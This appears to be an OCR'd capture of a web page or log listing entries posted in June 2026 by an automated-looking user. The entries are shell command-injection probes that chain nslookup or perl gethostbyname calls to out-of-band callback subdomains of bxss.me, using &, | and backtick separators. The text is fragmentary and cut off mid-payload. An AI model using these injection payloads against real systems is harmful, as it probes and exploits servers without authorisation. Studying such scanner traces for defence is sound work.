
(nslookup
hitolvbbihlns96b54.​bxss.​me||perl
-e
"gethostbyname('hitolvbbihlns96b54.​bxss.​me
')")&
(nslookup
hitolvbbihlns96b54.​bxss.​me||perl
-e
"gethostbyname('hitolvbbihlns96b54.​bxss.​me
')")
2026-06-08 11:55:07 - wUmrLVWz
`(nslookup
hitnffnosyywv6f29e.​bxss.​me||perl
-e
"gethostbyname('hitnffnosyywv6f29e.​bxss.​me
')")`
2026-06-08 11:55:05 - wUmrLVWz
|(nslookup
hitdtfbsbngbm260c2.​bxss.​me||perl
-e
"gethostbyname('hitdtfbsbngbm260c2.​bxss.​me
')")
2026-06-08 11:55:04 - wUmrLVWz
&(nslookup
hitgvcxrodesj7903b.​bxss.​me||perl
-e
"gethostbyname('hitgvcxrodesj7903b.​bxss.​